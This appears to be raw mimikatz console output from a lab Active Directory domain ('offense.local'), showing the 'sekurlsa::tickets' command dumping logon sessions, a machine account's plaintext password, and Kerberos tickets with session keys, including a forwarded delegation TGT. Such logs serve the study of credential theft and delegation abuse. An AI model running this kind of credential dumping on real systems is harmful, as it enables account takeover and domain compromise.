 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::tickets
Authentication Id : 0 ; 121108 (00000000:0001d914)
Session : Interactive from 1
User Name : Administrator
Domain : IIS01
Logon Server : IIS01
Logon Time : 10/29/2018 4:31:47 PM
SID : S-1-5-21-401189150-672202294-3951543736-500
* Username : Administrator
* Domain : IIS01
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 41260 (00000000:0000a12c)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 10/29/2018 4:31:37 PM
SID : S-1-5-90-1
* Username : IIS01$
* Domain : offense.local
* Password : J2J<Oza^]OBH0+c-:$2"=/8Fq:HGIlcx]B:^x[#MXOb2_^O7c'/Tn@o1>U">:s2mqS47:LR.Xlajy6OuI49_81wuh.d_,_>bgys.0bKl#_A+Z>es=$(Qj,q"
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : IIS01$
Domain : OFFENSE
Logon Server : (null)
Logon Time : 10/29/2018 4:31:37 PM
SID : S-1-5-20
* Username : iis01$
* Domain : OFFENSE.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 10/29/2018 4:31:44 PM ; 10/30/2018 2:31:41 AM ; 11/5/2018 4:31:41 PM
Service Name (02) : ldap ; dc01.offense.local ; @ OFFENSE.LOCAL
Target Name (02) : ldap ; dc01.offense.local ; @ OFFENSE.LOCAL
Client Name (01) : IIS01$ ; @ OFFENSE.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
68c8dfe22b192b45fc0d6421ca828967a55310d9d8890d432d510d2520e73b95
Ticket : 0x00000012 - aes256_hmac ; kvno = 3 [...]
[00000001]
Start/End/MaxRenew: 10/29/2018 4:31:42 PM ; 10/30/2018 2:31:41 AM ; 11/5/2018 4:31:41 PM
Service Name (02) : cifs ; dc01.offense.local ; @ OFFENSE.LOCAL
Target Name (02) : cifs ; dc01.offense.local ; @ OFFENSE.LOCAL
Client Name (01) : IIS01$ ; @ OFFENSE.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
b6c9524fcf3ead618f5f5466b60e11e290bdea932c17ee9fbcf679168b09351b
Ticket : 0x00000012 - aes256_hmac ; kvno = 3 [...]
[00000002]
Start/End/MaxRenew: 10/29/2018 4:31:41 PM ; 10/30/2018 2:31:41 AM ; 11/5/2018 4:31:41 PM
Service Name (02) : ldap ; dc01.offense.local ; offense.local ; @ OFFENSE.LOCAL
Target Name (02) : ldap ; dc01.offense.local ; offense.local ; @ OFFENSE.LOCAL
Client Name (01) : IIS01$ ; @ OFFENSE.LOCAL ( OFFENSE.LOCAL )
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
050bbbf3c6c2b48075fbf6dadb5c87296fd52b657908f98605f960d820f8c55c
Ticket : 0x00000012 - aes256_hmac ; kvno = 3 [...]
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 10/29/2018 4:31:42 PM ; 10/30/2018 2:31:41 AM ; 11/5/2018 4:31:41 PM
Service Name (02) : krbtgt ; OFFENSE.LOCAL ; @ OFFENSE.LOCAL
Target Name (--) : @ OFFENSE.LOCAL
Client Name (01) : IIS01$ ; @ OFFENSE.LOCAL ( $$Delegation Ticket$$ )
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
2ac13f82db4a89ee6781db18d9c8579353fd9d452f064b7a9b823b1cb99ce126
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
[00000001]
Start/End/MaxRenew: 10/29/2018 4:31:41 PM ; 10/30/2018 2:31:41 AM ; 11/5/2018 4:31:41 PM
Service Name (02) : krbtgt ; OFFENSE.LOCAL ; @ OFFENSE.LOCAL
Target Name (02) : krbtgt ; offense.local ; @ OFFENSE.LOCAL
Client Name (01) : IIS01$ ; @ OFFENSE.LOCAL ( offense.local )
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
03468bcb4b6c0dc0f477692aa770493dc81a3b1e8a5adcfab8fb087c743e6465
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]